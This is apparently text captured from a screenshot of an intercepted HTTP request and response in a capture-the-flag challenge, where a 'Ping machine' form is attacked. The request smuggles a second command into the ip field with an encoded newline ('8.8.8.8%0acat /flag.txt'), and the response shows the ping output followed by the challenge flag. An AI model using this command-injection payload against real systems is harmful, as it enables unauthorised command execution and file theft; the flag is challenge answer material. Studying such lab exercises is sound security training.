 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 13.215.248.36:32640
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://13.215.248.36:32640
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://13.215.248.36:32640/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=8.8.8.8%0acat /flag.txt
Response
Pretty Raw Hex Render \n
</title>
14 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min
.css" rel="stylesheet" integrity="
sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmL
ASjC" crossorigin="anonymous">
15 <link href="style.css" rel="stylesheet">
16 </head>
17 <body class="text-center">
18 <main class="form-ping">
19 <form method="post">
20 <img class="mb-4" src="picture.gif" alt="" width="272" height="
257">
21 <h1 class="h3 mb-3 fw-normal">
Ping machine
</h1>
22
23 <div class="form-floating">
24 <input name="ip" class="form-control" id="floatingInput">
25 <label for="floatingInput">
Ip address
</label>
26 </div>
27 <div class="text-start">
28 8.8.8.8
29 cat /flag.txt<pre>
PING 8.8.8.8 (8.8.8.8): 56 data bytes
30 64 bytes from 8.8.8.8: icmp_seq=0 ttl=50 time=1.545 ms
31 64 bytes from 8.8.8.8: icmp_seq=1 ttl=50 time=1.701 ms
32 64 bytes from 8.8.8.8: icmp_seq=2 ttl=50 time=1.668 ms
33 64 bytes from 8.8.8.8: icmp_seq=3 ttl=50 time=1.706 ms
34 --- 8.8.8.8 ping statistics ---
35 4 packets transmitted, 4 packets received, 0% packet loss
36 round-trip min/avg/max/stddev = 1.545/1.655/1.706/0.065 ms
37 CHH{EASY_f11tEr_coMM4ND_INJ3c71oN_46866b04eecf69d19d76e859c
fd6e113}
</pre>